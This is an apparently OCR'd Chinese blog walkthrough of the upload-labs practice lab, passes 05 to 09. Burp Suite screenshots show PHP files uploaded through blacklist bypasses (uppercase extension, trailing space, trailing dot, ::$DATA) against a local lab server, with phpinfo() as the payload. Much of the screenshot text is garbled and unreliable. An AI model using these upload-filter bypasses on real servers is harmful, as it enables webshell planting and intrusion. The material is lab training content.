

| a Lo <u>a</u> d URL                                                                       | http://172.16.12.144/upload/upload/readme.php                                                                           | ) - |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| <u> <u> </u> <u> </u> <u> </u> <u> </u> <u> </u> <u> </u> <u> </u> <u> </u> <u> </u> </u> |                                                                                                    | •   |
| Execute                                                                                   |                                                                                                    | J   |
|                                                                                           | 🗵 Post data 📄 Referrer 🗲 0xHEX 🌫 🗲 %URL 🗩 🗲 BASE64 🗩 Insert string to replace Insert replacing string 🛛 Replace All 🚬 🥭 |     |
| Post data                                                                                 | lqaz=phpinfo();                                                                                                    | ) - |
|                                                                                           |                                                                                                    | •   |
|                                                                                           |                                                                                                    | J.  |
| RETCRAFT - S                                                                              | Services' [No information available]                                                                                    |     |
|                                                                                           |                                                                                                    |     |

Parse error: syntax error, unexpected 'qaz' (T\_STRING), expecting ']' in C:\phpStudy\WWW\upload\upload\getshell05.jpg on line 2

https://blog.csdn.net/m0\_50800033

### 没有成功!

## Pass06 黑名单验证:大小写绕过

| 文件D 編編日 査査(2) 形安(3) 半弦(8) 工具(1) 無助(1)                                                                                                    |                                 | _ 0                                | ×    |
|----------------------------------------------------------------------------------------------------|---------------------------------|------------------------------------|------|
| phpinda + x (phipda                                                                                                    |                                 |                                    |      |
| 🌀 🗇 192.168.1 未知P ]a (word-wrap: break-word, Jalink, avisited ( color: #e06228, color: #404042 💂 🌙 👌 🚧 👖 🖉 🔌 🔍 股票 🔯 🗘 全部 🖓 👘 🔹 🖓                                                                                                    | +   0 <sub>0</sub> 🔎 + 🌮        |                                    | ≡    |
| 🛞 PHP站信表引 🚯 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz                                                                                                    |                                 |                                    |      |
| INT - • SQL BASICS- UNION BAS Burp Project Intruder Repeater Window Help                                                                                                    |                                 |                                    |      |
| a Logd URL http://192.168.10.128.8000/upi Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |                                 |                                    | - (  |
| 8 Split URL                                                                                                    |                                 |                                    | •    |
| 0 Execute                                                                                                    |                                 |                                    |      |
| 📄 Post data 📄 Referrer 🚽 Sendi Cancel 🤍 Target http://192.182.5                                                                                                    | 10.128:8000 🖉 🕐                 |                                    |      |
| Percever - Services [No information ava Request Response                                                                                                    |                                 |                                    |      |
| Raw Params Headers Hex Raw Headers Hex HTUL Render                                                                                                    |                                 |                                    | ^    |
| POST /upload/Pass=06/index.php HTTP/1.1 href="/upload/Pass=17/index.php">Pass=17/index.php">Pass=17/index.php">Pass=17/index.php">Pass=17/index.php                                                                                                    | <b>A</b>                        |                                    |      |
| Hask: 152.169.00.1025000 4124 162",426-10"<br>User-Agent: Moilla/S.O (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 href="/upload/lass-1/index.php">Amm-18//i>                                                                                                    |                                 |                                    |      |
| Firefor/47.0 <pre>cli&gt;<a.id="massls" displication="" mal;q="0.9,*/*;q=0.0&lt;/pre" shtml+mi.application=""></a.id="massls"></pre>                                                                                                    |                                 |                                    |      |
| Accept-Language:         h-C3, pi, yq=0.5, g=n-US, q=0.5         < <i> i &gt; &lt; i i &gt; &lt; i i d= " &gt; as = -0"           Accept-Execoding:         q: pi, pi &lt; Pi as = -0" <i> &gt;          &gt;</i></i>                                                                                                    |                                 |                                    |      |
| DNT: 1 <pre>city aid="pass-21" href="/upload/Pass-01/index.php"&gt;Pass-21</pre> //livaid="pass-21" href="/upload/Pass-01/index.php">Pass-21//livaid="pass-21" href="/upload/Pass-01/index.php">Pass-21                                                                                                    | >                               |                                    |      |
| Cookie:<br>2023/2010/2020/2020/2020/2020/2020/2020/                                                                                                    |                                 |                                    |      |
| harrow rank a nonzore grant y ready ready ready in the ready in the ready inear inear inear in the ready in t       |                                 |                                    |      |
| Ar-brywarded-ror: 0.0.0.0<br>Connection: close                                                                                                    |                                 |                                    |      |
| Content-Type: multipart/form-data; boundary=307186025223 <hr/> Content-tentph: 330                                                                                                    |                                 |                                    |      |
|                                                                                                    |                                 |                                    |      |
| Content-Disposition: form-date; name="upload_file"; filemames"yijuhuanuma.PHP (hDPGDD=/hDP<br>Content-Disposition: form-date; name="upload_file"; filemames"yijuhuanuma.PHP                                                                                                    |                                 |                                    |      |
| checkFile()*                                                                                                    | recum                           |                                    |      |
| <pre>47pnp 47pnp 47pnp 4(nput class="input_file" type="file" name="upload_file" 4 file" type="file" type="file" ty</pre> | ("/>                            |                                    |      |
| <pre>phpinfo();</pre>                                                                                                    | ="00"/>                         |                                    |      |
| 7>                                                                                                    |                                 |                                    |      |
| Content-Disposition: form-data; name="submit"                                                                                                    |                                 |                                    |      |
|                                                                                                    |                                 |                                    |      |
|                                                                                                    |                                 |                                    |      |
| 4/d1>>                                                                                                    |                                 |                                    |      |
| ·/di>                                                                                                    | -                               |                                    | -    |
|                                                                                                    | https://blo <del>gi</del> cseln | 19:20<br>1.∰t/€%0_502001<br>2020/1 | 1933 |

| 文件(E) 编辑(E) 查看(V) 历史(S) *     | 书签(8) 工具① 帮助(出)         |                      |                         |                                                                                                    | _                                             |                        |                        |               |     |     |        |     | _           |             |                     | . 0          | x   |
|-------------------------------|-------------------------|----------------------|-------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|------------------------|------------------------|---------------|-----|-----|--------|-----|-------------|-------------|---------------------|--------------|-----|
| (▲) (1) 192.168.1 未知IP }a+    | word-wrap: break-word,  | }a:link, a:visited { | color: #e06228, color   | #404042 📻                                                                                                    | / 🔒 php 📕 🥑                                   |                        |                        | ☆             | e - | ↓ ŵ | 💮 - JS | @ - | <br>a 🔥 = @ | - 10 -      | <b></b> ,           | <b>(</b> ) - | =   |
|                               |                         |                      |                         | Ĩ                                                                                                    |                                               |                        |                        |               |     |     | -      |     |             |             |                     |              |     |
| INT - SOL BASICS              | UNION BASED* ERROR      | /DOUBLE OUERY        | * TOOLS* WAF BYP        | SS* ENCODI                                                                                                    | ING* HTML* ENCRYPT                            | ION+ OTHER+ XSS+       | LFI-                   |               |     |     |        |     |             |             |                     |              |     |
| B Load URL http://192.168.10. | 128:8000/upload/upload/ | 202011071925096      | 5660.PHP                |                                                                                                    |                                               |                        |                        |               |     |     |        |     |             |             |                     |              | ٦-  |
| 🖁 Split URL                   | Spit URL                |                      |                         |                                                                                                    |                                               |                        |                        |               |     |     | •      |     |             |             |                     |              |     |
| Execute                       | Egecute                 |                      |                         |                                                                                                    |                                               |                        |                        |               |     |     |        |     |             |             |                     |              |     |
| 📃 Post data 📃                 | Referrer < OxHEX 🗴      | 🗩 < %UR              | al 🗩 < Base             | 4 🗩 Ins                                                                                                    | sert string to replace In                     | nsert replacing string | 🔽 Replace All 🛛        |               |     |     |        |     |             |             |                     |              |     |
| Services* [No inf             | ormation available]     |                      |                         |                                                                                                    |                                               |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      |                         |                                                                                                    |                                               |                        |                        |               |     |     |        |     |             |             |                     |              | ^   |
|                               |                         |                      | PHI                     | Version                                                                                                    | 5.3.29                                        |                        |                        | Dhe           |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      |                         |                                                                                                    |                                               |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      |                         |                                                                                                    |                                               |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Syste                   | n V                                                                                                    | Windows NT EXPLOIT7 5<br>Service Pack 2) i586 | i.2 build 3790 (Windov | vs Server 2003 Enter   | rprise Editio | m   |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Build                   | Date /                                                                                                    | Aug 15 2014 19:15:47                          |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Com                     | iler I                                                                                                    | MSVC9 (Visual C++ 2008                        | 3)                     |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Archi                   | ecture x                                                                                                    | x86                                           |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Confi<br>Comr           | Configure cscript /nologo configure.js *enable-snapshot-build* *disable-isapi* *enable-<br>debug-pack* *without-mscqi* *without-pisweb* *with-<br>ndb*-oi=C:\php-sdk\oracle\vishatkitent10\sdk\shared* *withou38-11g=C\php-<br>sdk\oracle\vishatkitent10\sdk\shared* *withou38-11g=C\php-sdk\oracle<br>Vishatkitent11\sdk\shared* *withou38-11g=C\php-sdk\oracle |                                               |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      |                         | c                                                                                                    | com-dotnet=shared* "v                         | with-mcrypt=static" *  | -disable-static-analy: | ze*           |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Virtu                   | Directory                                                                                                    | enabled                                       |                        |                        |               | _   |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Supp                    | rt                                                                                                    |                                               |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Confi<br>File (<br>Path | uration (<br>hp.ini)                                                                                                    | C:\WINDOWS                                    |                        |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Load<br>Confi<br>File   | d guration                                                                                                    | C:\phpStudy\php53\php.i                       | ini                    |                        |               |     |     |        |     |             |             |                     |              |     |
|                               |                         |                      | Scan                    | his dir for (                                                                                                    | (none)                                        |                        |                        |               |     |     |        |     |             |             |                     |              | -   |
|                               | ) 🕘                     |                      | 7                       |                                                                                                    |                                               |                        |                        | -             |     |     |        |     | https       | //blogicsek | n. <b>fi⊉t/¢%</b> 0 | -5028/1      | 933 |

Pass07 黑名单验证: 空格绕过

| 文件(E) 編輯(E) 查看(V) 历史(S) 书签(B) 工具         | ① 帮助(H)                                                                                              |                                                                                                    | _ 0             | x   |
|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-----|
| phpinfo() × +                            |                                                                                                    |                                                                                                    |                 |     |
| ( i) 192.168.1 未知IP }a { word-wrap       | break-word, ]a:link, awisited { color: #e06228, color: #404042 💂 🛛 🥒 🗛 🎦 🛛 🛞 🔍 🕸                     | ☆ 自 ♣ 斋 @ - コ\$ @   - 參 - ᆋ ആ -  №   -                                                                                                    | 🐠 – 🍈 –         | Ξ   |
| PHP站点索引                                  | Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz                          |                                                                                                    |                 |     |
| INT - • SQL BASICS- UNION BA             | Burp Project Intruder Repeater Window Help                                                           |                                                                                                    |                 |     |
| B Load URL http://192.168.10.128:8000/up | Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options         | User options                                                                                                    |                 | ٦   |
| 🖁 Split URL                              |                                                                                                    |                                                                                                    |                 |     |
| Execute                                  |                                                                                                    |                                                                                                    |                 |     |
| 📃 Post data 📃 Referrer                   | Send Cancel <   v >   v                                                                              | Target: http://192.168.10.128:8000 🖉 ?                                                                                                    |                 |     |
| Services [No information av              | Request                                                                                              | Response                                                                                                    |                 |     |
|                                          | Raw Params Headers Hex                                                                               | Raw Headers Hex HTML Render                                                                                                    |                 |     |
|                                          | POST /upload/Pass-07/index.php HTTP/1.1                                                              | href="/upload/Pass-20/index.php">Pass-20                                                                                                    |                 |     |
|                                          | Host: 192.108.10.128:8000<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 | <li></li>                                                                                                    |                 |     |
|                                          | Firefox/47.0<br>Accept: text/html.application/xhtml+xml.application/xml;g=0.9.*/*;g=0.8              |                                                                                                    |                 |     |
|                                          | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                                 | <div id="upload_panel"></div>                                                                                                    |                 |     |
|                                          | Accept-Encoding: gzip, deflate<br>DNT: 1                                                             | <pre><cul> </cul></pre>                                                                                                    |                 |     |
|                                          | Referer: http://192.168.10.128:8000/upload/Pass=07/index.php                                         | <h3>00</h3>                                                                                                    |                 |     |
|                                          | BBBFH00K=RKH0:ran0L30VZJjh2xZry7v4m5gpxKVXrWFF4nx81jzxL0c4ZYe0caFXPLRQX1HHyYD10fpdIj                 |                                                                                                    |                 |     |
|                                          | kuLYGT                                                                                               | <li><li>changed that</li></li>                                                                                                    |                 |     |
|                                          | Connection: close                                                                                    | <form enctype="multipart/form-data" method="post" onsubmit="return&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Content-Type: multipart/form-data;&lt;/td&gt;&lt;td&gt;checkFile()"></form> |                 |     |
|                                          | Content-Length: 340                                                                                  | <input class="input_file" name="upload_file" type="file"/>                                                                                                    |                 |     |
|                                          | 326411255226863                                                                                      | <input class="button" name="submit" type="submit" value="00"/>                                                                                                    |                 |     |
|                                          | Content-Disposition: form-data; name="upload_file"; filename="yijuhuamuma.php_"                      | <div id="msg"></div>                                                                                                    |                 |     |
|                                          | Content-Type: application/x-php                                                                      |                                                                                                    |                 |     |
|                                          | php</td <td><ing src="/upload/202011071930211727.php " width="250px"></ing></td> <td></td> <td></td> | <ing src="/upload/202011071930211727.php " width="250px"></ing>                                                                                                    |                 |     |
|                                          | phpinfo(); 后面有个空格                                                                                    |                                                                                                    |                 |     |
|                                          |                                                                                                    |                                                                                                    |                 |     |
|                                          | 7>326411255226863                                                                                    | 47/</td <td></td> <td></td>                                                                                                    |                 |     |
|                                          | Content-Disposition: form-data; name="submit"                                                        |                                                                                                    |                 |     |
|                                          | 000                                                                                                  | <pre><center>Copyright @ <span< pre=""></span<></center></pre>                                                                                                    |                 |     |
|                                          | 326411255226863                                                                                      | id="copyright_time">ánbsp;byánbsp; <a <br="" href="http://gv7.me">taywata" hanb"bafmy1/(a)((antarb</a>                                                                                                    |                 |     |
|                                          |                                                                                                    |                                                                                                    |                 |     |
|                                          |                                                                                                    | <div class="mask"></div>                                                                                                    |                 | _   |
| 🚱 🦾 🚞 🕓 🝓                                | ) 🔮 🚯 🗹                                                                                              | https://blogicse                                                                                                    | hn.∰21/4×0_5080 | 933 |

| 文件(E) 编辑(E)<br>phpinfo() | 查看(V) 历史(S                                     | → 书签(B) 工具()<br>× + | [] 帮助([])     |                  | -                | -                                     |                                                                                                    | _ |  |              |                        |               | . 0          | x    |
|--------------------------|------------------------------------------------|---------------------|---------------|------------------|------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|---|--|--------------|------------------------|---------------|--------------|------|
| <b>(</b>                 | .68.1 未知IP                                     | a { word-wrap: b    | oreak-word, } | a:link, a:visite | ed { color: #e06 | i228, color: #4040                    | 2 💂 🥒 🖗 🗖 😤 🔍 總家 🔍 🚖                                                                                                    |   |  | <b>6</b> - @ | -   C                  | <b>₩</b> - (( | <b>5</b>   - | =    |
|                          |                                                |                     |               |                  |                  |                                       |                                                                                                    |   |  |              |                        |               |              |      |
| INT -                    | SOL BASIC                                      | S* UNION BASE       | ED* ERROR/    | DOUBLE OU        | ERY* TOOLS*      | WAF BYPASS*                           | CODING* HTML* ENCRYPTION* OTHER* XSS* LFI*                                                                                                    |   |  |              |                        |               |              |      |
| B Load URL               | http://192.168.                                | 10.128:8000/uplo    | ad/upload/20  | 02011071930      | 211727.php       |                                       |                                                                                                    |   |  |              |                        |               |              | - ר  |
| Split URL                |                                                |                     |               |                  |                  | J                                     |                                                                                                    |   |  |              |                        |               |              |      |
| • Execute                |                                                |                     |               |                  |                  |                                       |                                                                                                    |   |  |              |                        |               |              |      |
|                          | Post data                                      | 📃 Referrer 🛛 🗲      | 0xHEX         | • — •            | SURL 🗩 🤞         | BASE64 🗩                              | Insert string to replace Insert replacing string 🗹 Replace All 🗩 🏷                                                                                                    |   |  |              |                        |               |              |      |
| RETCRAFT .               | Antrager - Services [No information available] |                     |               |                  |                  |                                       |                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | PHP Ver                               | ion 5.3.29                                                                                                    |   |  |              |                        |               |              | Î    |
|                          |                                                |                     |               |                  |                  | System                                | Windows NT EXPLOIT7 5.2 build 3790 (Windows Server 2003 Enterprise Edition<br>Service Pack 2) i586                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Build Date                            | Aug 15 2014 19:15:47                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Compiler                              | MSVC9 (Visual C++ 2008)                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Architecture                          | x86                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Configure<br>Command                  | cscript /nologo configurejs"-enable-snapshot-build"disable-isapi"-enable-<br>debug-pack' "-without-mscql"without-pdc-mscql "-without-pi3web" "-with-<br>pdc-ocie_Chybp-sdk/oracle/instantcient()Sdk/shared' "-with-oci8=C1php-<br>sdk/oracle/instantcient()Sdk/shared' "-with-oci8=11g=C1php-sdk/oracle<br>\instantcient()\sdk/shared' "-with-oci8=11g=C1php-sdk/oracle<br>\instantcient()\sdk/shared' "-with-oci8=11g=C1php-sdk/oracle<br>\instantcient()\sdk/shared' "-without=10"-disable-stabic-<br>com-dontershared' "-with-mcrypt=stabic" "-udisable-stabic-analyze" |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Server API                            | Apache 2.0 Handler                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Virtual Dire<br>Support               | enabled                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Configuratio<br>File (php.ini<br>Path | CAWINDOWS                                                                                                    |   |  |              |                        |               |              |      |
|                          |                                                |                     |               |                  |                  | Loaded<br>Configuratio<br>File        | C\phpStudy\php53\php.ini                                                                                                    |   |  |              |                        |               |              |      |
| ~                        |                                                |                     |               |                  |                  | Scan this di                          | or (none)                                                                                                    |   |  |              |                        |               |              | Ŧ    |
| 📀 🧷                      |                                                | 🔿 🧶                 | (il)          | 3                |                  |                                       |                                                                                                    |   |  | https:/      | /blo <del>gic</del> sd | n.#@t/#%0_    | -5028/1      | 1933 |

Pass08 黑名单验证: 点绕过

### 点绕过原理:

### Windows系统下,文件后缀名最后一个点会被自动去除。

| 又件(1) 编辑(1) 查看(1) 历史(3) 书绘(8) 工具          |                                                                                                    |                                                                                                    |                  | X            |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|--------------|
|                                           |                                                                                                    |                                                                                                    |                  | -            |
| ( 192.1t ▼ жлшР }а { word-wrap: bi        | eak-word, jatlink, atvisited { color: #e00228, color: #404042 🚆 🥒 🖥 🔤 🔍 🕷 🔍 🕸                        |                                                                                                    |                  | =            |
| ♂ PHP站点素引                                 | Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz                          |                                                                                                    | <u>1</u>         |              |
| INT - • SQL BASICS+ UNION BA              | S Burp Project Intruder Repeater Window Help                                                         |                                                                                                    | 1                |              |
| B Load URL (http://192.168.10.128:8000/up | Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option          | ns User options                                                                                                    |                  | - (          |
| <u>Split URL</u>                          | 7 × 8 × 9 × 10 × 11 × 12 × 13 ×                                                                      |                                                                                                    |                  | ٠            |
| Execute                                   |                                                                                                    |                                                                                                    |                  |              |
| 🔲 Post data 📃 Referrer ላ                  | Send Cancel <   Y >   Y                                                                              | Target: http://192.168.10.128:8000 🖉 🤇                                                                                                    |                  |              |
| Services* [No information av              | a Request                                                                                            | Response                                                                                                    | 1                |              |
|                                           | Raw Params Headers Hex                                                                               | Raw Headers Hex HTML Render                                                                                                    |                  | ^            |
| ᇤᆮᅃᇯᅴᇛᆇᆿ                                  | POST /upload/Pass-08/index.php HTTP/1.1                                                              | A                                                                                                    | 空上传文件            |              |
| •                                         | Host: 192.168.10.128:8000<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; W0W64; rv:47.0) Gecko/20100101 | <div id="upload panel"></div>                                                                                                    | <b> </b>         |              |
|                                           | Firefox/47.0<br>Accent: text/html application/whtml+xml application/xml:g=0.9 */*:g=0.8              | <ol></ol>                                                                                                    |                  |              |
| Pass-01                                   | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                                 | <h3>00</h3>                                                                                                    |                  |              |
| Pass-02                                   | Accept-Encoding: gmip, deflate<br>DNT: 1                                                             | dDDDC <code>webshell</code> CDDDC                                                                                                    |                  |              |
| Pass-03                                   | Referer: http://192.168.10.128:8000/upload/Pass-08/index.php                                         | <1i><1:>                                                                                                    |                  |              |
| Pass-04                                   | BEEFHOOK=RKOD:ran0L30VZJjh2xZry7v4n5gpxKVXrWFF4nx81jxxL0c4ZYe0caFXPLRQX1MMyYD10fpdIj                 | <form enctype="multipart/form-data" method="post" onsubmit="return&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Pass-05&lt;/td&gt;&lt;td&gt;kuLYGT&lt;br&gt;X-Forwarded-For: 8.8.8.8&lt;/td&gt;&lt;td&gt;&lt;pre&gt;checkFile()"></form> |                  |              |
| Pass-06                                   | Connection: close                                                                                    | <input class="input_file" name="upload_file" type="file"/>                                                                                                    |                  |              |
| Pass-07                                   | Content-Type: multipart/form-data; boundary=                                                         | <pre><input class="button" name="submit" type="submit" value="UU"/> </pre>                                                                                                    |                  |              |
| Pass-08                                   | 600056465225                                                                                         | <div id="msg"></div>                                                                                                    |                  |              |
| Pass-09                                   | Content-Disposition: form-data; name="upload_file"; filename="yijuhuamuma.php."                      | <div id="ind"></div>                                                                                                    |                  |              |
| Pass-10                                   | Content-Type: application/octet-stream                                                               |                                                                                                    |                  |              |
| Pass-11                                   | php</td <td><!--1i--></td> <td></td> <td></td>                                                       | 1i                                                                                                    |                  |              |
| Pass-12                                   | phpinfo();                                                                                           |                                                                                                    |                  |              |
| Pass-13                                   | ₽                                                                                                    |                                                                                                    |                  |              |
| Pass-14                                   | Content-Disposition: form-data: names"submit"                                                        | <pre><div id="footer"></div></pre>                                                                                                    |                  |              |
| Pass-15                                   |                                                                                                    | id="copyright_time"> by <a <="" href="http://gv7.me" td=""><td></td><td></td></a>                                                                                                    |                  |              |
| Dace 16                                   | 600856495335                                                                                         | target="_bank">c0nyl<br>                                                                                                    |                  |              |
| Dace 17                                   |                                                                                                    | <pre><div class="mask"></div> <duv class="dialog"></duv></pre>                                                                                                    |                  |              |
| Fd55-17                                   | 4                                                                                                    | <pre><div class="dialog-title">D :D<a <="" href="javascript:void(0)" pre=""></a></div></pre>                                                                                                    |                  | -            |
| 等待 192.168.10.128                         |                                                                                                    | Class="close" title="00">00                                                                                                    | <u></u>          |              |
|                                           |                                                                                                    | https://blogicse                                                                                                    | an.fipt/4x0_5020 | <u>19</u> 33 |

| 文件(E) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(E) 帮助(H)                                                                              |                                                                                                    |                                                                                                    |                                          | × |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|---|--|--|--|--|--|--|--|
| phpinfo() × +                                                                                                    |                                                                                                    |                                                                                                    |                                          |   |  |  |  |  |  |  |  |
| (全) [192.168.1 未知P ]a { word-wrap: break-word, ]a:link, a:visited { color: #e062                                       | 28, color: #404042                                                                                                    | 💂 🥒 🖻 🔤 🔍 🞉                                                                                                    | . 🖡 🏫 📦 र ३६ 🛞 र 🍕 🦣 र 🍭 🖞   र 🚳 र 🍥   र | ≡ |  |  |  |  |  |  |  |
| PHP站点索引                                                                                                    |                                                                                                    |                                                                                                    |                                          |   |  |  |  |  |  |  |  |
| INT 🔹 e e SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI- |                                                                                                    |                                                                                                    |                                          |   |  |  |  |  |  |  |  |
| Coad URL http://192.168.10.128:8000/upload/upload/yijuhuamuma.php                                                      | a Logd URL [http://192168.10.128.8000/upload/upload/u |                                                                                                    |                                          |   |  |  |  |  |  |  |  |
| 8 Split URL                                                                                                    |                                                                                                    |                                                                                                    |                                          | ٠ |  |  |  |  |  |  |  |
| Execute                                                                                                    | gerute                                                                                                    |                                                                                                    |                                          |   |  |  |  |  |  |  |  |
| 📄 Post data 📋 Referrer < 0xHEX 🍉 < %URL 🚬 <                                                                            | BASE64 🗩                                                                                                    | Insert string to replace Insert replacing string 📝 Replace All 🗩 🌫                                                                                                    |                                          |   |  |  |  |  |  |  |  |
| Services* [No information available]                                                                                   |                                                                                                    |                                                                                                    |                                          |   |  |  |  |  |  |  |  |
|                                                                                                    | PHP Version 5.3.29                                                                                                    |                                                                                                    |                                          |   |  |  |  |  |  |  |  |
|                                                                                                    | System                                                                                                    | Windows NT EXPLOIT7 5.2 build 3790 (Windows Server 2003 Enterprise Edition<br>Service Pack 2) i586                                                                                                    |                                          |   |  |  |  |  |  |  |  |
|                                                                                                    | Build Date                                                                                                    | Aug 15 2014 19:15:47                                                                                                    |                                          |   |  |  |  |  |  |  |  |
|                                                                                                    | Compiler                                                                                                    | MSVC9 (Visual C++ 2008)                                                                                                    |                                          |   |  |  |  |  |  |  |  |
|                                                                                                    | Architecture                                                                                                    | x86                                                                                                    |                                          |   |  |  |  |  |  |  |  |
|                                                                                                    | Configure<br>Command                                                                                                    | cscript /nologo configureswenable-snapshot-builddisable-isapienable-<br>debug-packwithout-mssqlwithout-pido-mssqlwithout-pido-odic-Chpho-sdk/oracle/instanticient10,sdk/sharedwith-odi8-11g=C/php-sdk/oracle<br>instantclient11\sdk/sharedwith-odi8-11g=C/php-sdk/oracle<br>/instantclient11\sdk/sharedwith-odi8-11g=C/php-sdk/oracle<br>com-dotters-haredwith-mcrypt=taticdisable-static-analyze |                                          |   |  |  |  |  |  |  |  |

### 📀 🥝 🚞 🕓 🕑 📓 📓

## Pass09 黑名单验证: ::\$DATA绕过

Server API Virtual Directory Support

Configuration File (php.ini) Path

Loaded Configuration File

Scan this dir for (none)

Apache 2.0 Handler enabled

C:\WINDOWS

C:\phpStudy\php53\php.ini

特殊符号绕过原理:

Windows系统下,如果上传的文件名中test.php::\$DATA会在服务器上生成一个test.php的文件,其中内容和所上传文件内容相同,并被解析。

https://blogicsdn.tp1/4x0\_502000033

| 📉   💷 🗀 💷   💽 🔳 🚺                                    | 🚯 Burp Suite Community E 📦 upload-labs - Mozilla Fir                                                                                                    | uite Community E 👙 upload-labs - Mozilla Fir |          |   |         |   |  |  |  |  |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------|---|---------|---|--|--|--|--|
|                                                      | Burp Suite Community Edition v2020                                                                                                    | 0.9.1 - Temporary Project                    | _ = ×    |   |         | x |  |  |  |  |
